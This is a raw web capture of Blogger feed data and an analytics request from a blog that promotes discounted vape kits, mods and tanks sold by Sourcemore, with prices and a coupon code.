href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-hero-q-kit.html\" target=\"_blank\"\u003E$15.79\u0026nbsp; GeekVape Aegis Hero Q Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-vibe-se-kit.html\" target=\"_blank\"\u003E$6.69\u0026nbsp; Vaporesso Vibe SE Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-centaurus-p200-mod.html\" target=\"_blank\"\u003E$29.99\u0026nbsp; Lost Vape Centaurus P200 Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-tfv18-sub-ohm-tank.html\" target=\"_blank\"\u003E$19.29\u0026nbsp; SMOK TFV18 Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETime is of the essence! Head to our website now to uncover these\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;and treat yourself to something special.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWith new deals dropping every week, you won't want to miss a single opportunity to save big.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/8586966995732510665\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/featured-finds-unveiling-this-weeks-top.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8586966995732510665"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8586966995732510665"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/featured-finds-unveiling-this-weeks-top.html","title":"Featured Finds: Unveiling This Week's Top Offers!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi9E8iM7AgFXY5ClG2G2-ARIKAGnHz_3almB8PnyHUzv9LssIxaDdhEt3w0YcYHvQ68Vs8EZYAaHP7QuKdQV21zLJal9MapLyVlIvOHjjHyNmRVDPweDfj5Ro0hNDBB2zLNTpXikzNuelfAi19JU7fJvdstfbZKhGPwEWM0hcttvXqmZETDugFrOJHMLLi1=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3015973516883074965"},"published":{"$t":"2025-10-28T01:37:00.000-07:00"},"updated":{"$t":"2025-10-28T01:37:16.902-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vape device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vinci S"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vinci S Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vinci"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vinci S"}],"title":{"type":"text","$t":"Sleek Design: VOOPOO Vinci S Kit"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiFuhI72xNA_Lqc2a2jAX50NQpFOa1gHZ89hAMEnwKKr2O0vK4G27PVnd-FAKt7Pc4rJxQ9mOwyYz75BZaTEWKtM7pyLFcCOw9f2CCDgiEjwuVvm8SY7PawlXM3mZBFEYMJUp9dI3E7i5PM4sktwrUAR1MTnQnWPCgpmuaG7eDWiL2i5fttftORFBX-n6s2\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg data-original-height=\"899\" data-original-width=\"1920\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiFuhI72xNA_Lqc2a2jAX50NQpFOa1gHZ89hAMEnwKKr2O0vK4G27PVnd-FAKt7Pc4rJxQ9mOwyYz75BZaTEWKtM7pyLFcCOw9f2CCDgiEjwuVvm8SY7PawlXM3mZBFEYMJUp9dI3E7i5PM4sktwrUAR1MTnQnWPCgpmuaG7eDWiL2i5fttftORFBX-n6s2=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVOOPOO launches a new device -\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-s-pod-kit.html\" target=\"_blank\"\u003EVinci S Pod Kit\u003C\/a\u003E\u003C\/b\u003E, a modern upgrade built for both new and experienced vapers. Combining thoughtful design with reliable performance, the Vinci S makes vaping easy, portable, and satisfying.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8kbEXUVRH7STqpxspXt3H8_WYfI3KdWDoOS_3aO3UMP-1nLcan2Va8Fuu8a8JVfy4NLrrJfYIOoEH0rxfn-77OSlq8-AjZvkSwA_2LzkMFdLjtD761OnsSOYeNGoBpTrUVENLoNFqwcI-LQCa0odX2cQ84MgkmpFEaDCINpzL1JtFOdsaQx8VQ9AN4MpR\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"975\" data-original-width=\"1886\" height=\"330\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8kbEXUVRH7STqpxspXt3H8_WYfI3KdWDoOS_3aO3UMP-1nLcan2Va8Fuu8a8JVfy4NLrrJfYIOoEH0rxfn-77OSlq8-AjZvkSwA_2LzkMFdLjtD761OnsSOYeNGoBpTrUVENLoNFqwcI-LQCa0odX2cQ84MgkmpFEaDCINpzL1JtFOdsaQx8VQ9AN4MpR=w640-h330\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ELarge Capacity for Longer Sessions\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a\u0026nbsp;\u003Cb\u003E4.5ml pod capacity\u003C\/b\u003E, the Vinci S reduces the need for frequent refills, allowing users to enjoy extended vaping sessions throughout the day. The\u0026nbsp;\u003Cb\u003Etop-filling system\u003C\/b\u003E\u0026nbsp;ensures a mess-free experience and keeps maintenance simple.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiTlOSrKlKrNQEmyE0C2Oc_iezJNDWIkFLRptPu79nvt40TeVlAbpApztyVTONUPooUeZWATVhvYsW1c6AjDkxs2InDwf4qP8LKKzHsuWJIfpFF8HIzSK7JfJb9_n7b3j6koaWC8H1jDsrI5yIYDhtwF_BG5cAhRjMUVViZU5P3rqcNiRNRJYz8-bO7P2TV\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"933\" data-original-width=\"2030\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiTlOSrKlKrNQEmyE0C2Oc_iezJNDWIkFLRptPu79nvt40TeVlAbpApztyVTONUPooUeZWATVhvYsW1c6AjDkxs2InDwf4qP8LKKzHsuWJIfpFF8HIzSK7JfJb9_n7b3j6koaWC8H1jDsrI5yIYDhtwF_BG5cAhRjMUVViZU5P3rqcNiRNRJYz8-bO7P2TV=w640-h294\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EBuilt-In Power That Lasts\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E2000mAh built-in battery\u003C\/b\u003E\u0026nbsp;delivers consistent performance and long battery life. Together with a maximum\u0026nbsp;\u003Cb\u003E40W output and LED indicator\u003C\/b\u003E, users can easily monitor power levels and enjoy a smooth, reliable draw.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6yWJYhKm1va3OvSQiSvQ2AOx0jL0qwUNjzDB2Rie7lDIfl_D_PMdSkslH219gL4GlD-qEclzo5Jkbq5vRjhYENyOa2UKpHIDst3X92-d4cRayAPtGMtXqNSBpRdsJfFMNGUJ2-LrVIR5b2vLoqoWzCVkAnx0Bc-hsr58MKn_s-DDY-NRJV_SaPqPCi5Te\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"984\" data-original-width=\"1954\" height=\"322\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6yWJYhKm1va3OvSQiSvQ2AOx0jL0qwUNjzDB2Rie7lDIfl_D_PMdSkslH219gL4GlD-qEclzo5Jkbq5vRjhYENyOa2UKpHIDst3X92-d4cRayAPtGMtXqNSBpRdsJfFMNGUJ2-LrVIR5b2vLoqoWzCVkAnx0Bc-hsr58MKn_s-DDY-NRJV_SaPqPCi5Te=w640-h322\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EAdjustable Airflow \u0026amp; Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Eadjustable airflow\u003C\/b\u003E\u0026nbsp;lets users fine-tune their draw, from tight MTL hits to airy DTL clouds. Plus, the\u0026nbsp;\u003Cb\u003EVinci cartridge compatibility\u003C\/b\u003E\u0026nbsp;ensures flexibility across the VOOPOO Vinci series.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgfbpGPWZmGCzr-hiKH62rZMq_ARKGsoRERgDQ1C0jV6gnbwhYM5oFDx8FVh5ghoCd1n-hDojQupBJrYVEghKkFZwnpNmYokZVtK-zhSgHoVucTXe9MgjjHfZX2D-AHFvsTqtBRuFrQPZIBAul4omA64SnVgpfP9f5uz1A7hE0b_v1zKDonkG5eRULG2U13\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1103\" data-original-width=\"1684\" height=\"420\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgfbpGPWZmGCzr-hiKH62rZMq_ARKGsoRERgDQ1C0jV6gnbwhYM5oFDx8FVh5ghoCd1n-hDojQupBJrYVEghKkFZwnpNmYokZVtK-zhSgHoVucTXe9MgjjHfZX2D-AHFvsTqtBRuFrQPZIBAul4omA64SnVgpfP9f5uz1A7hE0b_v1zKDonkG5eRULG2U13=w640-h420\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZYG1safQ6py8Ohrh_Wb-Ma1TyS6GXJSSwtoqnS6r5ZKHcZmTPHBcdjNnBc4HFZrfwhN4Is4igGR0MCh8uzVC2pJQRG-5dAUHMPXCDr1zP96gMz5h8YR_VBdKwSaNQAApyCxBADnlm1IBdVq7-wmkMTek_DQtXZe_tPLIWQreUVqStkOUFNFSlevf088Jh\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1318\" data-original-width=\"1946\" height=\"434\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZYG1safQ6py8Ohrh_Wb-Ma1TyS6GXJSSwtoqnS6r5ZKHcZmTPHBcdjNnBc4HFZrfwhN4Is4igGR0MCh8uzVC2pJQRG-5dAUHMPXCDr1zP96gMz5h8YR_VBdKwSaNQAApyCxBADnlm1IBdVq7-wmkMTek_DQtXZe_tPLIWQreUVqStkOUFNFSlevf088Jh=w640-h434\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EFinal Thoughts\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-s-pod-kit.html\" target=\"_blank\"\u003EVOOPOO Vinci S\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;blends convenience, durability, and performance in one compact design. For vapers seeking a balance of quality and affordability, it's a smart choice for everyday use.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhLzEBY88rLNdlbuNDNk6DKwZA_ldidVlRc3cZykPqelgi9RQKolmF8wqFrF4KAeWSqehNAF00sh7LLAC99DMB4Lxu3676dzbGm25BZvpozmhvcyEtwp_dlCU3ujVdGJahuDlbh558WiCNQe43h7Ei6QWl-SavBmdX27-7Jc4srzhMAoJKfgAJ07JfmJW0y\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"761\" data-original-width=\"1428\" height=\"171\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhLzEBY88rLNdlbuNDNk6DKwZA_ldidVlRc3cZykPqelgi9RQKolmF8wqFrF4KAeWSqehNAF00sh7LLAC99DMB4Lxu3676dzbGm25BZvpozmhvcyEtwp_dlCU3ujVdGJahuDlbh558WiCNQe43h7Ei6QWl-SavBmdX27-7Jc4srzhMAoJKfgAJ07JfmJW0y\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAt just\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-s-pod-kit.html\" target=\"_blank\"\u003E$11.19\u003C\/a\u003E\u003C\/b\u003E, the Vinci S Pod Kit offers exceptional value. Use code\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-s-pod-kit.html\" target=\"_blank\"\u003EVVSP\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;for an even better deal.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3015973516883074965\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/sleek-design-voopoo-vinci-s-kit.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3015973516883074965"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3015973516883074965"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/sleek-design-voopoo-vinci-s-kit.html","title":"Sleek Design: VOOPOO Vinci S Kit"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiFuhI72xNA_Lqc2a2jAX50NQpFOa1gHZ89hAMEnwKKr2O0vK4G27PVnd-FAKt7Pc4rJxQ9mOwyYz75BZaTEWKtM7pyLFcCOw9f2CCDgiEjwuVvm8SY7PawlXM3mZBFEYMJUp9dI3E7i5PM4sktwrUAR1MTnQnWPCgpmuaG7eDWiL2i5fttftORFBX-n6s2=s72-w640-h300-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7130550530713272330"},"published":{"$t":"2025-10-24T00:31:00.000-07:00"},"updated":{"$t":"2025-10-24T00:31:09.811-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Max100 Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Wenax M1 Mini Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape ZX II RTA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso ECO One Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN Max Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Exclusive Offers: Unveiling This Week's Top Picks！"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003EWelcome to our\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWeekly Deals\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"text-align: justify;\"\u003E. Roundup! Today, we're thrilled to offer you exclusive discounts on a range of products that you won't want to miss.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhRNWyr8EOrTFqa-rZhg_T8aeC7D40jB-ZjfBF0ROSesT8XVA1QXD5M-dn365wIMg5PaXaMX9mSupvKc5YbrevDtOuFSv2cLDmOPMm3TZWfzyFZtKcnqKSp5eyk3zqqUU3tdgRZdahJKfOkHfUW1KO6UYIioTnzZ98ijT7zYyP0meUQCaq-xX7Yl4nFO8SB=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EEnjoy\u0026nbsp;\u003Cb\u003Eup to 60% off\u0026nbsp;\u003C\/b\u003Eon selected items, with additional discounts for our loyal customers. Limited quantity, first-come, first-served!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EReady to shop? Just click the link below to enjoy these exclusive offers. Visit our website, browse our full selection, and make the most of this week's deals.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EClick on the item below to take it home!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-one-kit.html\" target=\"_blank\"\u003E$9.89\u0026nbsp; Vaporesso ECO One Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-max-kit.html\" target=\"_blank\"\u003E$43.19\u0026nbsp; Vaporesso GEN Max Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-wenax-m1-mini-kit.html\" target=\"_blank\"\u003E$9.19\u0026nbsp; GeekVape Wenax M1 Mini Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-max100-box-mod.html\" target=\"_blank\"\u003E$30.79\u0026nbsp; GeekVape Max100 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-zeus-x-mesh-rta-rebuildable-tank-atomizer.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; GeekVape ZX II RTA\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThank you for joining us for this\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWeekly Deals\u003C\/a\u003E\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWe can't wait to see you benefit from these fantastic savings. Stay tuned for next week's exciting offers, and happy shopping!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/7130550530713272330\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/exclusive-offers-unveiling-this-weeks.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7130550530713272330"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7130550530713272330"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/exclusive-offers-unveiling-this-weeks.html","title":"Exclusive Offers: Unveiling This Week's Top Picks！"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhRNWyr8EOrTFqa-rZhg_T8aeC7D40jB-ZjfBF0ROSesT8XVA1QXD5M-dn365wIMg5PaXaMX9mSupvKc5YbrevDtOuFSv2cLDmOPMm3TZWfzyFZtKcnqKSp5eyk3zqqUU3tdgRZdahJKfOkHfUW1KO6UYIioTnzZ98ijT7zYyP0meUQCaq-xX7Yl4nFO8SB=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=34741366&t=pageview&_s=1&dl=http%3A%2F%2Fwww.tellusual.com%2F2019%2F11%2Fthe-3d-effect-smok-fetch-mini-pod-kit.html&ul=en-us%40posix&dt=The%203D%20effect%20SMOK%20Fetch%20Mini%20Pod%20Kit%20-%20Tell%20some%20important%20ideas%20in%20usual%20things-tellusual.com&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=845119857&gjid=1952686471&cid=947041668.1764531563&tid=UA-163856279-1&_gid=10398120.1764531563&_r=1&_slc=1&z=1835284973
body_size: -449
content:
2,cG-C5M4C6VKQJ

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.tellusual.com/feeds/posts/default?alt=json-in-script&start-index=5&max-results=3&callback=jQuery1110023928419696526348_1764531561452&_=1764531561460
body_size: 15072
content:
// API callback
jQuery1110023928419696526348_1764531561452({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337"},"updated":{"$t":"2025-11-25T22:30:33.802-08:00"},"category":[{"term":"sourcemore"},{"term":"kit"},{"term":"vape life"},{"term":"Eleaf"},{"term":"E-cigarettes"},{"term":"vape kit"},{"term":"Vape"},{"term":"vape mod"},{"term":"Starter Kit"},{"term":"VOOPOO"},{"term":"vape news"},{"term":"GeekVape"},{"term":"SMOK"},{"term":"electronic cigarettes"},{"term":"vaping"},{"term":"Tank"},{"term":"mod"},{"term":"Vaporesso"},{"term":"E-cig"},{"term":"vape tank"},{"term":"wismec"},{"term":"Pod kit"},{"term":"Aspire"},{"term":"Box Mod"},{"term":"Discount"},{"term":"Uwell"},{"term":"Atomizer"},{"term":"Vape Kits"},{"term":"Lost Vape"},{"term":"Coupon Code"},{"term":"Innokin"},{"term":"RTA"},{"term":"User Manual"},{"term":"deal"},{"term":"Big Deals"},{"term":"Weekly Deals"},{"term":"eleaf istick"},{"term":"vandy vape"},{"term":"vaper"},{"term":"E-cigarette"},{"term":"IJOY"},{"term":"Pod"},{"term":"Electronic Cigarette"},{"term":"Giveaway"},{"term":"sourcmeore"},{"term":"Hellvape"},{"term":"Kanger"},{"term":"Sourcemore Kit"},{"term":"Vape device"},{"term":"Vapefly"},{"term":"e-liquid"},{"term":"health"},{"term":"Battery Mod"},{"term":"RDA"},{"term":"Weekly deal"},{"term":"ecig"},{"term":"weight loss"},{"term":"Cloumix"},{"term":"Freemax"},{"term":"Joyetech"},{"term":"Smoant"},{"term":"Tesla"},{"term":"Vapers Worldwide"},{"term":"Vaping device"},{"term":"vape atomizer"},{"term":"vape style"},{"term":"E-Juice"},{"term":"MTL"},{"term":"Pod Mod Kit"},{"term":"THC"},{"term":"Vaper World"},{"term":"Wotofo"},{"term":"iStick Pico Box Mod"},{"term":"review"},{"term":"Advken"},{"term":"BD Vape"},{"term":"CB-60 full kit"},{"term":"Eleaf iKuun i80 kit"},{"term":"Eleaf iStick Pico"},{"term":"Luck Person"},{"term":"RDTA"},{"term":"SMOK Kit"},{"term":"Uwell Caliburn"},{"term":"Wellon"},{"term":"Winner"},{"term":"Wismec RX200S"},{"term":"asMODus"},{"term":"aspire nautilus"},{"term":"e-cigs"},{"term":"iStick Pico"},{"term":"iStick Pico 25"},{"term":"vape pen"},{"term":"vape store"},{"term":"ALPHA Zip Kit"},{"term":"Accessories"},{"term":"Advken Artha Pod Mod Kit"},{"term":"Advken Ayana Kit"},{"term":"Aegis Hero"},{"term":"Artery"},{"term":"Aspire AVP Cube Kit"},{"term":"Atomizers"},{"term":"Battery"},{"term":"Berserker"},{"term":"Big Discount"},{"term":"DOVPO"},{"term":"DOVPO."},{"term":"Dead Rabbit 4"},{"term":"Device"},{"term":"Disposable"},{"term":"Drag S3"},{"term":"Drag X3"},{"term":"Eleaf iKuun i200 kit"},{"term":"Eleaf iStick Pico Box Mod"},{"term":"Eleaf 